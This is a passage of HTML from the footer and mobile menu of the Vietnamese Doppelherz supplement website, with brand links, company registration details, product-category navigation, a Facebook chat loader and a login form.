<span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.queisser.de" target="_blank" rel="noopener noreferrer"><img class=" wp-image-16411 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2099%2055'%3E%3C/svg%3E" alt="" width="99" height="55" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/08/logo001.png" /><noscript><img class=" wp-image-16411 aligncenter" src="https://doppelherz.vn/wp-content/uploads/2022/08/logo001.png" alt="" width="99" height="55" /></noscript></a></span>
<ul style='padding-left:10%'>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.com" target="_blank" rel="noopener noreferrer">EN | International</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.de" target="_blank" rel="noopener noreferrer">DE | Germany</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.pl" target="_blank" rel="noopener noreferrer">PL | Poland</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.ru" target="_blank" rel="noopener noreferrer">RU | Russia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.ro" target="_blank" rel="noopener noreferrer">RO | Romania</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.bg" target="_blank" rel="noopener noreferrer">BG | Bulgaria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.com.tr" target="_blank" rel="noopener noreferrer">TR | Turkey</a></span></li>
</ul>
		
<style>
#text-934285623 {
  text-align: center;
  color: rgb(255,255,255);
}
#text-934285623 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-51268231" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;">
	</div>
			

	<div id="text-2918255106" class="text">
		

<span style="color: #ffffff;"><img class="alignnone wp-image-17503 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2074%20400'%3E%3C/svg%3E" alt="" width="74" height="400" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/09/LOGO-DPH-467x400.png" /><noscript><img class="alignnone wp-image-17503 size-medium" src="https://doppelherz.vn/wp-content/uploads/2022/09/LOGO-DPH-467x400.png" alt="" width="74" height="400" /></noscript></span>
<ul style='padding-left:10%'>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn" target="_blank" rel="noopener noreferrer">EN | International</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.bg" target="_blank" rel="noopener noreferrer">BG | Bulgaria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.cn" target="_blank" rel="noopener noreferrer">CN | China</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.fr" target="_blank" rel="noopener noreferrer">FR | France</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.de" target="_blank" rel="noopener noreferrer">DE | Germany</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.com" target="_blank" rel="noopener noreferrer">IT | Italy</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.pl" target="_blank" rel="noopener noreferrer">PL | Poland</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.ro" target="_blank" rel="noopener noreferrer">RO | Romania</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.ru" target="_blank" rel="noopener noreferrer">RU | Russia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn" target="_blank" rel="noopener noreferrer">VN | Vietnam</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.ua/" target="_blank" rel="noopener noreferrer">UA | Ukraine</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.ng/" target="_blank" rel="noopener noreferrer">NG | Nigeria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz-iraq.com/" target="_blank" rel="noopener noreferrer">IQ | Iraq</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.lv/" target="_blank" rel="noopener noreferrer">LV | Latvia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.ee/" target="_blank" rel="noopener noreferrer">EE | Estonia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz-algeria.com/" target="_blank" rel="noopener noreferrer">DZ | Algeria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz-lithuania.com/" target="_blank" rel="noopener noreferrer">LT | Lithuania</a></span></li>
</ul>
		
<style>
#text-2918255106 {
  text-align: center;
  color: rgb(255,255,255);
}
#text-2918255106 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-298337562" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;">
	</div>
			

<div class="row"  id="row-1198040311">


	<div id="col-932236290" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div id="text-3578193812" class="text">
		

<ul style='padding-left:10%'>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.protefix.com" target="_blank" rel="noopener noreferrer">EN | International</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.es" target="_blank" rel="noopener noreferrer">AR | Argentinia</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.bg" target="_blank" rel="noopener noreferrer">BG | Bulgaria</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.cz" target="_blank" rel="noopener noreferrer">CZ | Czech Republic</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.protefix.de" target="_blank" rel="noopener noreferrer">DE | Germany</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.es" target="_blank" rel="noopener noreferrer">ES | Spain</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.pl" target="_blank" rel="noopener noreferrer">PL | Poland</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.ro" target="_blank" rel="noopener noreferrer">RO | Romania</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.ru" target="_blank" rel="noopener noreferrer">RU | Russia</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.sk" target="_blank" rel="noopener noreferrer">SK | Slovakia</a></span></li>
</ul>
		
<style>
#text-3578193812 {
  color: rgb(255,255,255);
}
#text-3578193812 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
				
<style>
#col-932236290 > .col-inner {
  padding: 32px 0px 0px 0px;
}
</style>
	</div>

	

</div>

		</div>
					</div>

	

	<div id="col-420414404" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;margin:0px 0px 0px -8px;">
	</div>
			

	<div id="text-2764021265" class="text">
		

<p><a href="http://online.gov.vn/Home/WebDetails/23792" target="_blank"><img class="alignnone size-medium wp-image-17502" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20175%20261'%3E%3C/svg%3E" alt="" width="175" height="261" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/09/DA-DANG-KY-800x261.png" /><noscript><img class="alignnone size-medium wp-image-17502" src="https://doppelherz.vn/wp-content/uploads/2022/09/DA-DANG-KY-800x261.png" alt="" width="175" height="261" /></noscript></a></p>
<h4 style="text-align: left;">CÔNG TY CỔ PHẦN MASTERTRAN</h4>
<p style="text-align: left;"><strong>MSDN:</strong> 0105381169 Giấy phép: Đăng ký thay đổi lần thứ 8, ngày 28 tháng 12 năm 2021<br /><strong>Địa chỉ ĐKKD:</strong> NV4.13 khu chức năng đô thị Tây Mỗ, Phường Tây Mỗ, Quận Nam Từ Liêm, Thành phố Hà Nội, Việt Nam<br /><strong>VPGD:</strong> Tầng 19, Tháp 1, Tòa nhà Capital Place, số 29 Liễu Giai, Ngọc Khánh, Ba Đình, Hà Nội <span style="color: #ffffff;">(<a style="color: #ffffff;" href="https://goo.gl/maps/UJXLHGB2ZBt7bJqh9">Xem bản đồ</a>)</span><br /><strong>Chi nhánh HCM:</strong> A38-39, Đường 4A, Khu Him Lam, Phường Tân Hưng, Quận 7, Hồ Chí Minh <span style="color: #ffffff;">(<a style="color: #ffffff;" href="https://goo.gl/maps/Ehx3ijkVfRBTLBWs9">Xem bản đồ</a>)</span><br /><strong>Email:</strong> info@mastertran.vn - Tel: 18001770</p>
		
<style>
#text-2764021265 {
  text-align: center;
  color: rgb(255,255,255);
}
#text-2764021265 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
				
<style>
#col-420414404 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 0px 0;
}
</style>
	</div>

	

	<div id="col-891783732" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;margin:0px 0px 0px -8px;">
	</div>
			

	<div id="text-1948364282" class="text">
		

<h3><span style="font-size: 115%;">CHÍNH SÁCH</span></h3>
		
<style>
#text-1948364282 {
  color: rgb(255,255,255);
}
#text-1948364282 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	
<div class="is-divider divider clearfix" ></div>

	<div id="text-3748706231" class="text sweet-class">
		

<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/ve-chung-toi/">Về chúng tôi</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/">Tuyển dụng</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/khuyen-mai/">Khuyến mãi</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/chinh-sach-bao-mat/">Chính sách bảo mật</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/chinh-sach-dieu-khoan/">Chính sách điều khoản</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/chinh-sach-mua-hang/">Chính sách mua hàng</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/giao-hang-va-thanh-toan/">Giao hàng và thanh toán</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/bao-hanh-va-doi-tra-hang/">Bảo hành và đổi trả hàng</a></span></p>

		
<style>
#text-3748706231 {
  color: rgb(255,255,255);
}
#text-3748706231 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1916211366 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(172, 28, 28);
}
#section_1916211366 .section-bg-overlay {
  background-color: rgb(172, 28, 28);
}
</style>
	</section>
	
<div data-rocket-location-hash="763d5f4a9d2be40110a559bfc1a76015" class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
                          <div class="copyright-footer">
        Nội dung được bảo vệ bởi <a href="//www.dmca.com/Protection/Status.aspx?ID=24a2d5c6-2a8a-4dfa-922e-c25b8860df47" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca-badge-w100-5x1-09.png?ID=24a2d5c6-2a8a-4dfa-922e-c25b8860df47" /><noscript><img src ="https://images.dmca.com/Badges/dmca-badge-w100-5x1-09.png?ID=24a2d5c6-2a8a-4dfa-922e-c25b8860df47"  alt="DMCA.com Protection Status" /></noscript></a>  <script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/Badges/DMCABadgeHelper.min.js?ver=1768185960" data-rocket-defer defer> </script> vui lòng không copy
<strong><a href="https://doppelherz.vn/sitemap_index.xml">- Sitemap </a></strong>.
Copyright 2026 © <strong>Doppelherz.vn</strong>      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div data-rocket-location-hash="bffa3e94d6888dc7c476716200b2743d" id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div data-rocket-location-hash="2a4acbeb1f666ede748e31b1c9dc63a8" class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://doppelherz.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-301" class="unclickable menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-301"><a href="https://doppelherz.vn/thuong-hieu-doppelherz/">Về chúng tôi</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-4776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4776"><a href="https://doppelherz.vn/tap-doan-queisser-pharma/">Tập đoàn Queisser Pharma</a></li>
	<li id="menu-item-4775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4775"><a href="https://doppelherz.vn/thuong-hieu-doppelherz/">Thương hiệu Doppelherz</a></li>
	<li id="menu-item-23578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23578"><a href="https://doppelherz.vn/category/bao-chi-noi-ve-chung-toi/">Báo chí nói về chúng tôi</a></li>
</ul>
</li>
<li id="menu-item-4549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4549 has-icon-left"><a href="https://doppelherz.vn/san-pham/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" alt="" data-lazy-src="https://doppelherz.vn/wp-content/uploads/dai-san-pham-Doppelherz-2024.png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://doppelherz.vn/wp-content/uploads/dai-san-pham-Doppelherz-2024.png" alt="" /></noscript>Sản phẩm</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-4530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4530"><a href="https://doppelherz.vn/danh-muc-san-pham/an-than/">An thần</a></li>
	<li id="menu-item-4533" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4533"><a href="https://doppelherz.vn/danh-muc-san-pham/bo-mat/">Bổ mắt</a></li>
	<li id="menu-item-4535" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4535"><a href="https://doppelherz.vn/danh-muc-san-pham/bo-nao/">Bổ não</a></li>
	<li id="menu-item-25788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25788"><a href="https://doppelherz.vn/danh-muc-san-pham/bo-phoi/">Bổ phổi</a></li>
	<li id="menu-item-4526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4526"><a href="https://doppelherz.vn/danh-muc-san-pham/tre-em/">Trẻ em</a></li>
	<li id="menu-item-4528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4528"><a href="https://doppelherz.vn/danh-muc-san-pham/lam-dep/">Làm đẹp</a></li>
	<li id="menu-item-4537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4537"><a href="https://doppelherz.vn/danh-muc-san-pham/tien-liet-tuyen/">Tiền liệt tuyến</a></li>
	<li id="menu-item-4536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4536"><a href="https://doppelherz.vn/danh-muc-san-pham/tang-suc-de-khang/">Tăng sức đề kháng</a></li>
	<li id="menu-item-4529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4529"><a href="https://doppelherz.vn/danh-muc-san-pham/vitamin-va-khoang-chat/">Vitamin và khoáng chất</a></li>
	<li id="menu-item-4527" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4527"><a href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-phu-nu/">Sức khỏe phụ nữ</a></li>
	<li id="menu-item-4531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4531"><a href="https://doppelherz.vn/danh-muc-san-pham/xuong-khop/">Xương khớp</a></li>
	<li id="menu-item-4532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4532"><a href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-nam-gioi/">Sức khỏe nam giới</a></li>
</ul>
</li>
<li id="menu-item-3128" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3128"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/">Kiến thức sức khỏe</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-27326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27326"><a href="https://doppelherz.vn/cam-nang-suc-khoe/">Cẩm nang sức khỏe</a></li>
	<li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3512"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/vitamin-va-khoang-chat/">Vitamin và Khoáng chất</a></li>
	<li id="menu-item-3122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3122"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-phu-nu-mang-thai/">Sức khỏe phụ nữ mang thai</a></li>
	<li id="menu-item-3123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3123"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-tre-em/">Sức khỏe trẻ em</a></li>
	<li id="menu-item-3513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/man-kinh/">Mãn kinh</a></li>
	<li id="menu-item-3121" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3121"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/">Những bệnh lý thường gặp</a></li>
	<li id="menu-item-3119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3119"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/huyet-ap/">Huyết áp</a></li>
	<li id="menu-item-3120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3120"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/lam-dep/">Làm đẹp</a></li>
	<li id="menu-item-3126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3126"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/tieu-duong/">Tiểu đường</a></li>
	<li id="menu-item-3127" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3127"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/xuong-khop/">Xương khớp</a></li>
</ul>
</li>
<li id="menu-item-4634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4634"><a href="https://doppelherz.vn/tin-tuc/">Tin tức &#8211; sự kiện</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-24294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24294"><a href="https://doppelherz.vn/tap-chi-doppelherz/">Tạp chí Doppelherz</a></li>
	<li id="menu-item-37326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37326"><a href="https://doppelherz.vn/category/su-kien/chuong-trinh-khuyen-mai/">Chương trình khuyến mại</a></li>
	<li id="menu-item-3130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3130"><a href="https://doppelherz.vn/category/su-kien/">Sự kiện</a></li>
	<li id="menu-item-2993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2993"><a href="https://doppelherz.vn/category/tin-noi-bo/">Tin nội bộ</a></li>
	<li id="menu-item-435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-435"><a href="https://doppelherz.vn/category/trach-nhiem-xa-hoi-cong-ty/">Trách nhiệm xã hội</a></li>
</ul>
</li>
<li id="menu-item-548" class="unclickable menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-548"><a href="#">Hệ thống phân phối</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-4446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4446"><a href="https://doppelherz.vn/dang-ki-dai-ly/">Đăng kí đại lý</a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344"><a href="https://doppelherz.vn/he-thong-phan-phoi/">Hệ thống phân phối</a></li>
</ul>
</li>
<li id="menu-item-2349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2349"><a href="https://tuyendung.doppelherz.vn/">Tuyển dụng</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-36163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36163"><a href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/trainee-doppelherz/">Chương trình Trainee Doppelherz</a></li>
</ul>
</li>
<li id="menu-item-36932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36932"><a href="https://banlinhfcbayern.doppelherz.vn/">FCBayern x Doppelherz</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://doppelherz.vn/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login">
			<span class="header-account-title">
				Login / Register			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<div data-rocket-location-hash="43fce667fa9c592d5bf66a1a4110c4db" id="online-support-buttons" class="ctaicons right"><div data-rocket-location-hash="957425eaa9f6158bccb2169385ed55b7" class="cta-action"><a href="tel:18001770" target="_blank"><span class="ctaicon" style="background-color:#ff0000;"><img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="icon" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2024/05/phone.png"><noscript><img width="50" height="50" src="https://doppelherz.vn/wp-content/uploads/2024/05/phone.png" alt="icon"></noscript></span><span class="ctatitle" style="background-color:#ff0000;">Hotline</span></a></div><div data-rocket-location-hash="985d92f101e34866371bc923b9a91a80" class="cta-action"><a href="http://m.me/243161977621566" target="_blank"><span class="ctaicon" style="background-color:#0063e6;"><img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="icon" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2024/05/mess.png"><noscript><img width="50" height="50" src="https://doppelherz.vn/wp-content/uploads/2024/05/mess.png" alt="icon"></noscript></span><span class="ctatitle" style="background-color:#0063e6;">Chat FB</span></a></div><div data-rocket-location-hash="86cb0685cd91824ade75eee102ebb615" class="cta-action"><a href="https://zalo.me/4609946806172836027" target="_blank"><span class="ctaicon" style="background-color:#009afa;"><img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="icon" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2024/05/zalo.png"><noscript><img width="50" height="50" src="https://doppelherz.vn/wp-content/uploads/2024/05/zalo.png" alt="icon"></noscript></span><span class="ctatitle" style="background-color:#009afa;">Chat Zalo</span></a></div></div>    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        jQuery(document).ready(function($) {
            // Ẩn tất cả mô tả biến thể khi trang tải xong
            $('.variation-description').hide();
            
            // Kiểm tra xem có biến thể mặc định được chọn không
            var default_variation_id = $('input.variation_id').val();
            if (default_variation_id && default_variation_id !== '') {
                // Nếu có biến thể mặc định, ẩn mô tả ngắn của sản phẩm chính
                $('.product-short-description').hide();
                $('.variation-description[data-variation-id="' + default_variation_id + '"]').show();
            } else {
                // Nếu không có biến thể mặc định, hiển thị mô tả ngắn sản phẩm chính
                $('.product-short-description').show();
            }

            // Hiển thị hoặc ẩn mô tả khi người dùng thay đổi lựa chọn biến thể
            $('form.variations_form').on('show_variation', function(event, variation) {
                var variation_id = variation.variation_id;

                // Ẩn mô tả ngắn của sản phẩm chính khi biến thể được chọn
                if (variation_id) {
                    $('.product-short-description').hide();
                    $('.variation-description').hide();
                    $('.variation-description[data-variation-id="' + variation_id + '"]').show();
                }
            });

            // Nếu không có biến thể nào được chọn, hiển thị lại mô tả ngắn của sản phẩm chính
            $('form.variations_form').on('hide_variation', function() {
                $('.variation-description').hide();
                $('.product-short-description').show();
            });
        });
    });</script>
    <!-- Load Facebook SDK for JavaScript -->
      <div data-rocket-location-hash="e5218ff96707bac56abb94192ab08c21" id="fb-root"></div>
      <script type="rocketlazyloadscript">
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v9.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

      <!-- Your Chat Plugin code -->
      <div class="fb-customerchat"
        attribution=setup_tool
        page_id="1041322542582500"
  theme_color="#926D01"
  logged_in_greeting="XIN CHÀO! BẠN CẦN TƯ VẤN MUA SẢN PHẨM? ĐẶT CÂU HỎI CỦA BẠN TẠI ĐÂY NHÉ!"
  logged_out_greeting="XIN CHÀO! BẠN CẦN TƯ VẤN MUA SẢN PHẨM? ĐẶT CÂU HỎI CỦA BẠN TẠI ĐÂY NHÉ!">
      </div>	<div data-rocket-location-hash="07f6af695ef19a674aecbec3effb9a6e" id="login-form-popup" class="lightbox-content mfp-hide">
				<div data-rocket-location-hash="03f2c4a44d71e11c31eaa25c9f1a47bd" class="woocommerce">
			<div data-rocket-location-hash="8b9c65f5d97cb4733257b21e71f2da7f" class="woocommerce-notices-wrapper"></div>
<div data-rocket-location-hash="f8cee7182fd20d93480dd1458f817749" class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h2 class="uppercase h3">Login</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

							<div id="cf-turnstile-woo-login-1120820017"
		class="cf-turnstile sct-woocommerce-login" 		data-sitekey="0x4AAAAAACL73dntnZx9nk0x"
		data-theme="light"
		data-language="auto"
		data-size="normal"
		data-retry="auto" data-retry-interval="1000"
		data-refresh-expired="auto"
		data-action="woocommerce-login-1120820017"
				data-appearance="always"></div>
